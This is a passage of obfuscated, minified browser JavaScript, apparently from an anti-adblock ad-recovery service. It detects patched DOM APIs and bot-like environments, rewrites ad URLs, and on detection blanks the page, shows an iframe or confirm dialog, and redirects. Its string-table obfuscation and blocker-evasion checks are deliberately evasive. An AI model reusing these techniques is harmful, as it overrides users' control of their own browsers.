973)],[t(695),t(429),t(1225)],[t(695),t(429),t(1087)],[t(695),t(429),t(1035)],[t(695),t(429),t(822)],[t(695),t(429),t(946)],[t(695),t(429),t(533)],[t(695),t(429),t(1024)],[t(1101)],[t(1043),t(445)],[t(1043),t(1171)],[t(1021),t(429),t(1149)],[t(1021),t(429),t(879)],[t(1021),t(429),t(814)],[t(810),t(429),t(1234)],[t(810),t(429),t(1263)]];function ce(){const e=t;let n=arguments[e(1226)]>0&&void 0!==arguments[0]?arguments[0]:window;ae(n,arguments[e(1226)]>1&&void 0!==arguments[1]&&arguments[1])}let se="";const ae=function(){const e=t;let n=arguments[e(1226)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[e(1226)]>1?arguments[1]:void 0;{function a(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}se=e(1184);for(const l of ie)if(a(l)){let d=e(976);for(const f of l)d+="."+f;le(d)}}se=e(459),e(773)!=typeof n[e(421)][e(500)]&&le(e(1177)),e(487)!=typeof n[e(421)][e(500)]()&&le(e(620));{se=e(432);const w=new(n[e(810)]),x=()=>{};w[e(517)]=x,w[e(517)]!==x&&le(e(630))}{se=e(1249);const p=n[e(799)][e(873)](e(1059))[e(1274)];p[e(437)](e(451),e(435)),e(435)!==p[e(488)](e(451))&&le(e(859)),p[e(1040)](e(451)),p[e(488)](e(451))&&le(e(1119))}const r=n[e(799)][e(873)](e(1059)),i=n[e(799)][e(873)](e(987));i[e(613)]=e(1257);const c=n[e(799)][e(873)](e(474)),s=n[e(799)][e(873)](e(1148));{se=e(1049),r&&i&&c&&s&&n[e(799)][e(873)](e(654))||le(),se=e(602),(n[e(945)](document[e(760)][e(441)])||n[e(945)](document[e(760)][e(1135)]))&&le(),se=e(862),[r,i,c,s][e(711)]((t=>{const o=e;n[o(799)][o(1163)][o(991)](t);let r=!1;n[o(799)][o(1163)][o(590)][o(711)]((e=>{e===t&&(r=!0)})),r||le(o(590)),n[o(799)][o(1163)][o(875)](t)})),se=e(656);const h=W[e(570)]();r.id=h,r[e(767)][e(1052)](h),n[e(799)][e(1163)][e(991)](r),r!==n[e(799)][e(1228)](h)&&le(e(659)),r!==n[e(799)][e(490)](h)[0]&&le(e(549)),r!==n[e(799)][e(734)]("#"[e(1054)](h))&&le(e(588)),r!==n[e(799)][e(1176)]("#"[e(1054)](h))[0]&&le(e(839)),r[e(767)][e(954)](h)||le(e(768)),r[e(767)][e(893)](h),r[e(767)][e(954)](h)&&le(e(922)),se=e(844),n[e(799)][e(1163)][e(991)](c),c[e(1108)](e(701),e(452)),c[e(1108)](e(1269),e(634)),0===n[e(799)][e(1163)][e(904)](e(474))[e(1226)]&&le(e(693));try{r[e(893)](),c[e(893)]()}catch(g){le(e(1229))}n[e(799)][e(1163)][e(954)](c)&&le(e(893)),se=e(756);try{n[e(799)][e(1202)]}catch(v){le(e(1053))}}{se=e(1223);const b=r[e(1223)]();e(487)!=typeof(b[e(736)]+b[e(1101)]+b[e(856)]+b[e(447)]+b[e(451)]+b[e(735)])&&le(e(1223)),se=e(998);const y=n[e(799)][e(873)](e(1059));r[e(991)](y),y[e(998)]!==r&&le(e(991)),se=e(875),r[e(875)](y),0!==r[e(1122)]&&le(e(875)),se=e(727);const E=(t,n)=>{const o=e,r=W[o(570)]();t[o(1108)](n,r),t[o(913)](n)!==r&&le(o(1108)),t[o(724)](n),t[o(913)](n)&&le(o(724))};[r,i,s][e(711)]((t=>{const n=e;E(t,n(968)),E(t,n(714))})),se=e(1092),e(1059)!==r[e(680)][e(533)]()&&le(e(1059)),e(987)!==i[e(680)][e(533)]()&&le(e(987)),e(1148)!==s[e(680)][e(533)]()&&le(e(1148))}if(se=e(976),o&&n[e(1101)]!==n){const T=n[e(528)];T&&Array[e(855)](n[e(470)][e(799)][e(1176)](e(774)))[e(1017)](T)||le(e(528));try{T[e(1255)]!==n&&le(e(599))}catch(M){le(e(644))}try{const _=W[e(570)]();n[e(651)]={},n[e(651)][e(786)]=()=>_,n[e(651)][e(786)]()!==_&&le(e(525))}catch(N){le(e(939))}}{se=e(541);const L={inventory_name:W[e(570)](),inventories_key:W[e(570)]()},I=e(910)[e(1054)](L[e(682)],e(647))[e(1054)](L[e(422)],e(726)),S={"apply-ratio":1};S[L[e(682)]]=[{id:L[e(422)],width:160,height:600,position:{selector:e(877),"position-rule":e(1126),"insert-rule":[]},"original-ads":[{selector:e(884)}],attributes:[]}],de(n[e(861)][e(521)](I),S,n)||le(e(468));const k=e(1115),H={type:e(1198),marshalled:e(1116)};de(n[e(861)][e(521)](k),H,n)||le(e(638)),se=e(1236);let A=!1;for(let Y=0;Y<100;Y++)if(n[e(1098)][e(418)]()!=n[e(1098)][e(418)]()){A=!0;break}A||le(),se=e(614);const Z={},R=W[e(570)](),z=W[e(570)]();Z[R]=z,n[e(580)][e(1258)](Z)[0]===R&&Z[R]===z||le(),se=e(1138);const O=new(n[e(905)])(e(641));O[e(723)](e(971))&&!O[e(723)](e(1273))||le(),se=e(927);const V=e(807);V[e(946)](e(572))||le(e(946)),V[e(1017)](e(1076))||le(e(1017)),V[e(942)](e(944))||le(e(942)),"st"!==V[e(822)]("r")[0]&&le(e(822)),"s"!==V[e(1183)](0)&&le(e(1183)),115!==V[e(1241)](0)&&le(e(1241)),e(589)!==V[e(1087)](/tr/g,"p")&&le(e(1087));let X="";try{X=n[e(797)][e(464)]}catch(F){le(e(1072))}X[e(1017)]("/1")!==u(X,"/1")&&le(e(1017));{const J=(t,n)=>{const o=e,r=t[o(822)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(1212)](i[n(1035)](0,e)),i=i[n(1035)](e+t[n(1226)]);return r[n(1212)](i),r})(t,n);if(r[o(1226)]!==i[o(1226)])return!1;for(let e=0;e<r[o(1226)];e++)if(r[e]!==i[e])return!1;return!0},G=[{target:navigator[e(464)],key:"/"},{target:navigator[e(464)],key:"/"},{target:navigator[e(464)],key:e(777)},{target:navigator[e(464)],key:e(885)}];for(const{target:C,key:B}of G)J(C,B)||le(e(822))}se=e(499);let j=!1;try{throw new(n[e(1262)])(e(446))}catch(Q){j=!0}j||le(e(1028)),se=e(607);try{n[e(976)][e(1062)],n[e(976)][e(1201)]}catch(q){le(e(960))}const D=W[e(570)](),U=n[e(1201)](D);D!==n[e(1062)](U)&&le(e(607)),se=e(832),n[e(666)](r)instanceof n[e(1009)]||le(e(666)),se=e(538),n[e(797)][e(464)]||le(e(802)),se=e(865),728!==n[e(865)](e(990))&&le(e(865)),se=e(843),(isNaN(n[e(531)])||e(487)!=typeof n[e(531)]||isNaN(n[e(568)])||e(487)!=typeof n[e(568)])&&le(e(843)),se=e(594);try{let P=0,ee=K;$((()=>{P=W[e(582)](1,100)})),0!==P&&ee!==K||le(e(1279)),P=0,ee=K,async function(){P=W[e(582)](1,100)}(),0===P&&le(e(594))}catch(te){le(e(1279))}}try{se=e(1266);const ne=Math[e(418)](),oe=Math[e(418)](),re=[ne,oe];re[e(1010)](),re[0]===oe&&re[1]===ne||le(e(1010))}catch(ce){le(e(1010))}{se=e(580);const ae=[[n,e(1031)],[n,e(580)],[n,e(797)],[{keyval:1},e(914)]];let ue=!1;for(const[me,fe]of ae)if(n[e(580)][e(563)](me,fe)){ue=!0;break}ue||le(e(563))}{se=e(920);const we=window[e(624)],xe=Symbol(e(633)),pe={cmd:{push:()=>xe}};window[e(624)]=pe,window[e(624)]!==pe&&le(e(1140)),window[e(624)][e(818)]!==pe[e(818)]&&le(e(547)),window[e(624)][e(818)][e(1212)]!==pe[e(818)][e(1212)]&&le(e(791)),window[e(624)][e(818)][e(1212)]()!==xe&&le(e(601)),void 0!==we&&(window[e(624)]=we)}},le=e=>{const n=t,o=n(616)[n(1054)](e,n(658))[n(1054)](se);throw console[n(446)](o),o},de=function(e,n){const o=t;let r=arguments[o(1226)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(o(966)!=typeof e&&o(966)!=typeof n)return e===n;if((e instanceof r[o(1266)]||e instanceof Array)!=(n instanceof r[o(1266)]||n instanceof Array))return!1;if(e instanceof r[o(1266)]||e instanceof Array){if(r[o(580)][o(1258)](e)[o(1226)]!==r[o(580)][o(1258)](n)[o(1226)])return!1;for(let t=0;t<e[o(1226)];t++)if(!de(e[t],n[t],r))return!1}else{if(r[o(580)][o(1258)](e)[o(1226)]!==r[o(580)][o(1258)](n)[o(1226)])return!1;for(const t in e)if(!de(e[t],n[t],r))return!1}return!0};class ue{static[t(895)](e){const n=t;if(!e[n(998)])return 0;let o;for(o=0;o<e[n(998)][n(715)][n(1226)]&&e[n(998)][n(715)][o]!==e;o++);return o}static[t(1123)](){const e=t;let n=arguments[e(1226)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[e(1128)]!==n[e(1101)]}catch(e){return!0}}static[t(457)](){const e=t;if(void 0!==ue[e(934)])return ue[e(934)];if(!ue[e(1123)]())return ue[e(934)]=!1,!1;if(window[e(1031)][e(763)][e(946)](e(979))||Ae(window[e(1031)][e(763)]))return ue[e(934)]=!0,!0;try{if((window[e(1031)][e(763)][e(1017)]("#")?window[e(1031)][e(763)][e(1035)](0,window[e(1031)][e(763)][e(729)]("#")):window[e(1031)][e(763)])===(window[e(470)][e(1031)][e(763)][e(1017)]("#")?window[e(470)][e(1031)][e(763)][e(1035)](0,window[e(470)][e(1031)][e(763)][e(729)]("#")):window[e(470)][e(1031)][e(763)]))return ue[e(934)]=!0,!0}catch(e){}return ue[e(934)]=!1,!1}static[t(1068)](){const e=t;if(!this[e(1123)]())return!1;try{return window[e(470)][e(1031)][e(763)],!1}catch(e){return!0}}static[t(933)](e){const n=t,o=n(1178);let r=e[o];return r||(r=W[n(570)](),e[o]=r),r}static[t(479)](e){const n=t,o=document[n(873)](n(1148)),r=we[n(879)]()[n(704)][n(879)][n(883)](e);for(let e=0;e<r[n(1226)];e++){const t=r[e];we[n(879)]()[n(509)][n(883)](o,t[n(667)],t[n(782)])}return we[n(879)]()[n(628)][n(814)][n(883)](o,we[n(879)]()[n(628)][n(879)][n(883)](e)),o}static[t(477)](e,n){const o=t;n[o(1162)]?we[o(879)]()[o(878)][o(883)](n[o(1153)],e,n[o(1162)]):we[o(879)]()[o(504)][o(883)](n[o(1153)],e)}static async[t(448)](e,n){const o=t;if(we[o(879)]()[o(604)][o(883)](e,o(613))&&!we[o(879)]()[o(604)][o(883)](e,o(594))){const t=$((t=>{const n=o;we[n(879)]()[n(469)][n(883)](e,n(744),(()=>{t()})),we[n(879)]()[n(469)][n(883)](e,n(446),(()=>{t()}))}));return n[o(998)][o(1175)](e,n),t}return n[o(998)][o(1175)](e,n),$((e=>e()))}static async[t(890)](e,n){const o=t;if(we[o(879)]()[o(604)][o(883)](n,o(613))&&!we[o(879)]()[o(604)][o(883)](n,o(594))){const t=$((e=>{const t=o;we[t(879)]()[t(469)][t(883)](n,t(744),(()=>{e()})),we[t(879)]()[t(469)][t(883)](n,t(446),(()=>{e()}))}));return we[o(879)]()[o(504)][o(883)](e,n),t}return we[o(879)]()[o(504)][o(883)](e,n),$((e=>e()))}}c(ue,t(934),void 0);const me=t(740)==typeof window,fe={},we={get(){const e=t;let n=arguments[e(1226)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[e(1276)]||(fe[e(1276)]=xe(null)),fe[e(1276)];{n||(n=window);const t=ue[e(933)](n);return fe[t]||(fe[t]=xe(n)),fe[t]}},collect(){const e=t;let n=arguments[e(1226)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[e(933)](n);fe[o]||(fe[o]=xe(n))}},xe=e=>({CSSStyleDeclaration_cssText:he(e,t(1009),t(670)),CSSStyleDeclaration_getPropertyValue:ge(e,t(1009),t(488)),CSSStyleDeclaration_setProperty:ge(e,t(1009),t(437)),CSSStyleSheet_insertRule:ge(e,t(1075),t(481)),CSSStyleSheet_replaceSync:ge(e,t(1075),t(829)),DocumentFragment_getElementById:ge(e,t(1253),t(1228)),DocumentFragment_querySelector:ge(e,t(1253),t(734)),DocumentFragment_querySelectorAll:ge(e,t(1253),t(1176)),Document_cookie:he(e,t(637),t(841)),Document_createElement:ge(e,t(637),t(873)),Document_getElementById:ge(e,t(637),t(1228)),document_getElementById:ge(e,t(799),t(1228)),Document_getElementsByTagName:ge(e,t(637),t(904)),Document_querySelector:ge(e,t(637),t(734)),Document_querySelectorAll:ge(e,t(637),t(1176)),Document_getElementsByClassName:ge(e,t(637),t(490)),Document_write:ge(e,t(637),t(1030)),Document_writeln:ge(e,t(637),t(977)),Document_referrer:he(e,t(637),t(584)),Document_URL:he(e,t(637),t(1043)),DOMParser_parseFromString:ge(e,t(486),t(721)),Element_ariaLabel:he(e,t(544),t(640)),Element_attributes:he(e,t(544),t(508)),Element_classList:he(e,t(544),t(767)),Element_className:he(e,t(544),t(570)),Element_closest:ge(e,t(544),t(716)),Element_getAttribute:ge(e,t(544),t(913)),Element_getBoundingClientRect:ge(e,t(544),t(1223)),Element_getElementsByClassName:ge(e,t(544),t(490)),Element_hasAttribute:ge(e,t(544),t(1039)),Element_id:he(e,t(544),"id"),Element_tagName:he(e,t(544),t(680)),Element_innerHTML:he(e,t(544),t(917)),Element_outerHTML:he(e,t(544),t(1132)),Element_insertAdjacentElement:ge(e,t(544),t(645)),Element_insertAdjacentHTML:ge(e,t(544),t(556)),Element_querySelector:ge(e,t(544),t(734)),Element_querySelectorAll:ge(e,t(544),t(1176)),Element_removeAttribute:ge(e,t(544),t(724)),Element_setAttribute:ge(e,t(544),t(1108)),Element_setAttributeNS:ge(e,t(544),t(1210)),Element_setHTMLUnsafe:ge(e,t(544),t(722)),Element_matches:ge(e,t(544),t(892)),Event_stopPropagation:ge(e,t(1239),t(494)),Event_stopImmediatePropagation:ge(e,t(1239),t(439)),EventTarget_addEventListener:ge(e,t(836),t(440)),EventTarget_removeEventListener:ge(e,t(836),t(805)),Function_toString:ge(e,t(1167),t(1120)),HTMLAnchorElement_attributionSrc:he(e,t(962),t(1074)),HTMLAnchorElement_href:he(e,t(962),t(763)),HTMLAnchorElement_protocol:he(e,t(962),t(505)),HTMLAnchorElement_hostname:he(e,t(962),t(1103)),HTMLAnchorElement_port:he(e,t(962),t(1165)),HTMLAnchorElement_pathname:he(e,t(962),t(838)),HTMLAnchorElement_hash:he(e,t(962),t(1011)),HTMLAnchorElement_host:he(e,t(962),t(1256)),HTMLAnchorElement_origin:he(e,t(962),t(1079)),HTMLAnchorElement_ping:he(e,t(962),t(1187)),HTMLAnchorElement_search:he(e,t(962),t(1196)),HTMLAnchorElement_target:he(e,t(962),t(591)),HTMLElement_dataset:he(e,t(1007),t(450)),HTMLElement_innerText:he(e,t(1007),t(1104)),HTMLElement_title:he(e,t(1007),t(482)),HTMLElement_style:he(e,t(1007),t(1274)),HTMLFormElement_action:he(e,t(532),t(1085)),HTMLFormElement_target:he(e,t(532),t(591)),HTMLIFrameElement_contentDocument:he(e,t(995),t(458)),HTMLIFrameElement_contentWindow:he(e,t(995),t(1255)),HTMLIFrameElement_name:he(e,t(995),t(667)),HTMLIFrameElement_src:he(e,t(995),t(613)),HTMLIFrameElement_srcdoc:he(e,t(995),t(1157)),HTMLImageElement_attributionSrc:he(e,t(1133),t(1074)),HTMLImageElement_src:he(e,t(1133),t(613)),HTMLImageElement_srcset:he(e,t(1133),t(551)),HTMLLinkElement_as:he(e,t(626),"as"),HTMLLinkElement_href:he(e,t(626),t(763)),HTMLLinkElement_rel:he(e,t(626),t(701)),HTMLScriptElement_attributionSrc:he(e,t(1197),t(1074)),HTMLScriptElement_src:he(e,t(1197),t(613)),HTMLSourceElement_src:he(e,t(1233),t(613)),HTMLSourceElement_srcset:he(e,t(1233),t(551)),HTMLVideoElement_src:he(e,t(473),t(613)),HTMLVideoElement_poster:he(e,t(473),t(850)),HTMLMediaElement_src:he(e,t(1045),t(613)),HTMLMetaElement_content:he(e,t(918),t(1129)),HTMLMetaElement_httpEquiv:he(e,t(918),t(1124)),HTMLStyleElement_insertBefore:ge(e,t(742),t(536)),IntersectionObserverEntry_boundingClientRect:he(e,t(705),t(1205)),IntersectionObserverEntry_intersectionRatio:he(e,t(705),t(512)),IntersectionObserverEntry_intersectionRect:he(e,t(705),t(1268)),JSON_parse:ge(e,t(861),t(521)),JSON_stringify:ge(e,t(861),t(1166)),MessageEvent_data:he(e,t(565),t(714)),MessageEvent_origin:he(e,t(565),t(1079)),MessageEvent_source:he(e,t(565),t(697)),Navigator_sendBeacon:ge(e,t(899),t(1008)),Node_appendChild:ge(e,t(1227),t(991)),Node_insertBefore:ge(e,t(1227),t(536)),Node_textContent:he(e,t(1227),t(1117)),Node_baseURI:he(e,t(1227),t(907)),PerformanceEntry_name:he(e,t(842),t(667)),PerformanceResourceTiming_transferSize:he(e,t(507),t(1185)),PerformanceResourceTiming_encodedBodySize:he(e,t(507),t(916)),RegExp_test:ge(e,t(905),t(723)),RegExp_exec:ge(e,t(905),t(746)),Response_url:he(e,t(759),t(751)),SharedStorageWorklet_addModule:ge(e,t(476),t(794)),String_matchAll:ge(e,t(695),t(1225)),String_replace:ge(e,t(695),t(1087)),Window_decodeURIComponent:ge(e,t(431),t(900)),Window_innerWidth:he(e,t(431),t(720)),Window_fetch:ge(e,t(431),t(1061)),Window_fetchLater:ge(e,t(431),t(1192)),Window_frames:he(e,t(431),t(1144)),Window_name:he(e,t(431),t(667)),Window_open:ge(e,t(431),t(1234)),Window_postMessage:ge(e,t(431),t(1041)),Window_requestAnimationFrame:ge(e,t(431),t(1002)),Window_requestIdleCallback:ge(e,t(431),t(974)),Window_setImmediate:ge(e,t(431),t(1158)),Window_setInterval:ge(e,t(431),t(1272)),Window_setTimeout:ge(e,t(431),t(598)),Window_visualViewport:he(e,t(431),t(1237)),XMLHttpRequest_open:ge(e,t(810),t(1234)),XMLHttpRequest_send:ge(e,t(810),t(1263)),XMLHttpRequest_responseURL:he(e,t(810),t(530)),XMLHttpRequest_response:he(e,t(810),t(784)),XMLHttpRequest_responseText:he(e,t(810),t(478)),XMLHttpRequest_responseType:he(e,t(810),t(1216)),XMLHttpRequest_responseXML:he(e,t(810),t(463)),XMLHttpRequest_status:he(e,t(810),t(540)),XMLHttpRequest_statusText:he(e,t(810),t(953)),FontFace:me?null:e[t(938)],FontFace_prototype:pe(e,t(938)),Worker:me?null:e[t(1067)],Worker_prototype:pe(e,t(1067))}),pe=(e,o)=>{const r=t;return me?void 0===n.g[o]?null:n.g[o][r(429)]:null===(i=e[o])||void 0===i?void 0:i[r(429)];var i},he=(e,o,r)=>{const i=t;if(me)return void 0===n.g[o]?null:Object[i(563)](n.g[o][i(429)],r);{var c;const t=i(976)===o[i(533)]()?e:null===(c=e[o])||void 0===c?void 0:c[i(429)];return t?e[i(580)][i(563)](t,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(e,o,r)=>{const i=t;return me?i(976)===o[i(533)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(429)][r]:i(976)===o[i(533)]()?e[r]:i(799)===o?null===(c=e[i(799)])||void 0===c?void 0:c[r]:i(861)===o?null===(s=e[i(861)])||void 0===s?void 0:s[r]:null===(a=e[o])||void 0===a||null===(a=a[i(429)])||void 0===a?void 0:a[r];var c,s,a},ve=[t(950),t(427),t(574),t(948),t(1220),t(460),t(1100),t(993),t(798),t(443),t(453),t(1006),t(673),t(603),t(1139),t(522),t(1077),t(713),t(1267),t(433),t(657),t(596),t(996),t(467),t(1156),t(1254),t(897),t(1046),t(513),t(1109),t(675),t(785),t(1118),t(1270),t(597),t(1020),t(737),t(1012),t(1252),t(958),t(1222),t(1251),t(1019),t(610),t(906),t(681),t(663),t(1203),t(526),t(812),t(496),t(972),t(969),t(982),t(554),t(1015),t(882)],be=t(963),ye=t(975),Ee=t(909),Te=t(857),Me=t(1090),_e=[be,ye,Ee,Te,Me];o(L[t(1204)]);let Ne=function(e){const n=t;return e[n(1136)]=n(1208),e[n(1091)]=n(743),e[n(438)]=n(1199),e[n(1242)]=n(1131),e[n(1235)]="m",e[n(749)]="n",e}({});const Le=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;Le[e]=t}const We=t(593),Ie=t(1194),Se=t(765);function ke(e){const n=t;return Ne[n(1136)][n(1017)](e)?Ne[n(1136)]:Ne[n(1091)][n(1017)](e)?Ne[n(1091)]:Ne[n(438)][n(1017)](e)?Ne[n(438)]:Ne[n(1242)][n(1017)](e)?Ne[n(1242)]:Ne[n(1235)][n(1017)](e)?Ne[n(1235)]:Ne[n(749)][n(1017)](e)?Ne[n(749)]:null}function He(e){const n=t;if(!e)throw new Error(n(860));const o=(e=Re(e))[n(838)][n(822)]("/");let r;const i=o[1];let c,s,a;if(i===be){if(o[n(1226)]<7)throw new Error(n(1094)[n(1054)](e));const t=ze(o[o[n(1226)]-1]);s=t[n(430)],a=t[n(471)],c={version:"v7",originalHostname:o[2],...t[n(1213)]?{randomize:t[n(1213)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(1226)]-2])}else if(i===ye){if(o[n(1226)]<7)throw new Error(n(1094)[n(1054)](e));const t=ze(o[o[n(1226)]-1]);s=t[n(430)],a=t[n(471)],c={version:"v8",originalHostname:o[2],...t[n(1213)]?{randomize:t[n(1213)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(1226)]-2])}else if(i===Ee){var l;if(o[n(1226)]<6)throw new Error(n(1094)[n(1054)](e));const t=ze(o[o[n(1226)]-1]);s=t[n(430)],c={version:n(1248),originalHostname:o[2],configIndex:0},null!==(l=t[n(471)])&&void 0!==l&&l[n(493)]&&(c[n(493)]=t[n(471)][n(493)],delete t[n(471)][n(493)]),a=t[n(471)],r=ke(o[o[n(1226)]-2])}else if(i===Te){var d;if(o[n(1226)]<6)throw new Error(n(1094)[n(1054)](e));const t=ze(o[o[n(1226)]-1]);s=t[n(430)],a=t[n(471)],c={version:n(925),originalHostname:o[2],configIndex:0},null!==(d=t[n(471)])&&void 0!==d&&d[n(493)]&&(c[n(493)]=t[n(471)][n(493)],delete t[n(471)][n(493)]),a=t[n(471)],r=ke(o[o[n(1226)]-2])}else{if(i!==Me)throw new Error(n(989)[n(1054)](e));{const t=function(e){const t=n;try{const[,,n,,o]=e[t(838)][t(822)]("/",5),r=new URL(atob(o));if(t(1060)!==r[t(505)])return;return r[t(1011)]=e[t(1011)],{hostname:n,originalUrl:r}}catch(e){return}}(e);if(t)return{protectUrlContext:{version:n(819),originalHostname:t[n(1103)],isMainFrame:!0},originalUrl:t[n(430)][n(763)],kind:Ne[n(1091)]};if(o[n(1226)]<6)throw new Error(n(1094)[n(1054)](e));const i=ze(o[o[n(1226)]-1]);s=i[n(430)],a=i[n(471)],c={version:n(819),originalHostname:o[2],isMainFrame:!1},r=ke(o[o[n(1226)]-2])}}if(!r)throw new Error(n(1188)[n(1054)](e));if(function(e){const t=n;return Array[t(855)](e[t(840)][t(1258)]())[t(461)]((e=>t(813)!=e))[t(1226)]>0}(e)){e[n(840)][n(702)](n(813));for(const[t,o]of Array[n(855)](e[n(840)][n(1264)]()))s[n(840)][n(814)](t,o)}const u=[];for(const[e,t]of s[n(840)][n(1264)]())t===Ie?u[n(1212)](e):u[n(1212)](e+"="+t);return s[n(1196)]=u[n(606)]("&"),{protectUrlContext:c,kind:r,originalUrl:s[n(763)]+e[n(1011)],extra:a}}function Ae(e){const n=t;var o;if(!e)return!1;const r=Re(e);if(!_e[n(965)]((e=>r[n(838)][n(946)]("/"[n(1054)](e,"/")))))return!1;const i=r[n(838)][n(822)]("/"),c=i[1];if([be,ye][n(1017)](c)){if(i[n(1226)]<7)return!1}else if(c===Ee){if(i[n(1226)]<6)return!1}else if(c===Me){if("_m"===i[3])return!0;if(i[n(1226)]<6)return!1}const s=null===(o=i[i[n(1226)]-1])||void 0===o?void 0:o[n(1035)](0,4);return!!s&&void 0!==I(s)}const Ze=t(740)==typeof window;function Re(e,n){const o=t;return e instanceof URL?e:o(807)==typeof e&&[o(979),o(600),o(687),o(708),o(558),o(511),o(830)][o(965)]((t=>e[o(946)](t)))?new URL(e):o(807)==typeof e&&Ze?new URL(e,n):o(807)!=typeof e||Ze?Re(e[o(1120)]()):e[o(946)](o(901))||e[o(946)](o(689))?new URL(e):(Ae(n=n||we[o(879)](window)[o(1121)][o(879)][o(1033)](window[o(799)]))&&(n=He(n)[o(430)]),new URL(e,n))}function ze(e){const n=t,o=new URL(Z(e)),r=n(988)===o[n(840)][n(879)](We);o[n(840)][n(702)](We);const i=o[n(840)][n(879)](Se);let c;if(i){try{c=JSON[n(521)](i)}catch(e){}o[n(840)][n(702)](Se)}return{randomize:r,originalUrl:o,extra:c}}function Oe(){const e=t;try{const t=performance[e(1093)](e(827));if(0===t[e(1226)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,s,a,l,d,u]=[0,0,0,0,0,0];return t[e(711)]((t=>{const s=e;n++,o+=t[s(1096)],(0===c||c>t[s(1096)])&&(c=t[s(1096)]),a<t[s(1096)]&&(a=t[s(1096)]),t[s(667)][s(946)](L[s(535)])&&Ae(t[s(667)])&&He(t[s(667)])[s(430)][s(946)](L[s(535)])&&(r++,i+=t[s(1096)],(0===l||l>t[s(1096)])&&(l=t[s(1096)]),u<t[s(1096)]&&(u=t[s(1096)]))})),s=o/n,d=i/r,{minRTT:c,avgRTT:s,maxRTT:a,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Ve=async e=>$((t=>setTimeout(t,e))),Xe=async function(){const e=t;let n=arguments[e(1226)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[e(500)]();if(!window[e(974)])throw new Error(e(1127));for(;o+n<Date[e(500)]();)await $(((t,n)=>window[e(974)](t)))};function je(t,n,o){try{!async function(t,n,o){const r=e;try{if(await Ge())return;Ue();const e=Math[r(418)]()<L[r(1025)]?await o(t):"";document[r(1163)][r(917)]="",document[r(623)][r(917)]="",console[r(446)](r(801)[r(1054)](t)),document[r(623)][r(1274)][r(1084)]=r(1202);let c=!1;window[r(440)](r(678),(e=>{const t=r;t(867)===e[t(714)]&&(c=!0)}));const s=function(e){const t=r;let n=arguments[t(1226)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(873)](t(774)),i=L[t(535)][t(1017)]("//")?L[t(535)][t(822)]("//")[1]:L[t(535)];let c=t(795);c+=t(1069)+e,c+=t(766)+btoa(n),c+=t(691)+i,c+=t(957)+btoa(location[t(763)]),o[t(613)]=c,o[t(1108)](t(1274),t(915)),document[t(623)][t(991)](o);const s=e=>{const n=t;var r;n(1193)===e[n(714)]&&(null===(r=o[n(1153)])||void 0===r||r[n(875)](o),document[n(623)][n(1274)][n(1040)](n(1084)),window[n(805)](n(678),s))};return addEventListener(t(678),s),o}(e,t),a=setInterval((()=>{const e=r;if(!document[e(954)](s))return clearInterval(a);const o=s[e(1223)]();e(672)!==getComputedStyle(s)[e(1151)]&&0!==o[e(451)]&&0!==o[e(735)]||(clearInterval(a),De(t,n))}),1e3);if(d[r(692)]()||d[r(831)]()){var i;const e=Oe(),o=Math[r(757)](3e3,5*(null!==(i=null==e?void 0:e[r(771)])&&void 0!==i?i:0));setTimeout((()=>{document[r(954)](s)&&!c&&(clearInterval(a),De(t,n))}),o)}}catch(e){De(t,n)}}(t,n,o)}catch(e){De(t,n)}}function De(n,o){const r=t;try{Ue();const t=decodeURIComponent(escape(atob((()=>{const t=e,n=navigator[t(683)][t(533)]();return n[t(946)]("fr")?t(780):n[t(946)]("ko")?t(515):t(1078)})())));r(773)!=typeof confirm||!1!==confirm(t)?location[r(763)]=r(1186)[r(1054)](btoa(n),r(691))[r(1054)](o,r(957))[r(1054)](btoa(location[r(763)])):location[r(1277)]()}catch(e){location[r(763)]=r(1014)[r(1054)](o)}}function Ue(){const e=t;a[e(814)](e(595),String(Date[e(500)]()))}let Ye=!1;window[t(440)](t(562),(()=>{Ye=!0}),{capture:!0});const Fe=Date[t(500)]();let Je=!1;const Ge=async()=>{const n=t;if(Je)return!0;Je=!0;try{if(await(async()=>{const t=e;if(!navigator[t(817)])return!0;try{await p[t(879)]()[t(1071)][t(883)](window,location[t(763)])}catch(e){return!0}return!1})())return!0;try{var o;const e=Oe();if(e[n(806)]>1e3||e[n(771)]>500)return!0;const t=null===(o=navigator[n(733)])||void 0===o?void 0:o[n(871)];if(t&&t>700&&t%25==0)return!0}catch(e){}if(Date[n(500)]()-Fe>6e4)return!0;if(void 0===window[n(974)]?await Ve(100):await Xe(100),Ye)return!0;if(location[n(1256)][n(1017)](n(502))&&navigator[n(464)][n(1017)](n(518)))return!0;if(location[n(1256)][n(1017)](n(1211))&&function(){const e=n;try{if(null!=window[e(797)][e(783)]&&e(929)===window[e(797)][e(783)][e(929)][e(667)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Ce=async function(e){const n=t;let o,r=arguments[n(1226)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(1226)]>2?arguments[2]:void 0;for(let t=0;t<=r[n(1226)];++t)try{return await e()}catch(e){if(t===r[n(1226)]){o=e;break}i&&i(t+1,e),void 0===window[n(974)]?await Ve(r[t]):await Xe(r[t])}throw new Error(o)};try{(()=>{const n=t;var 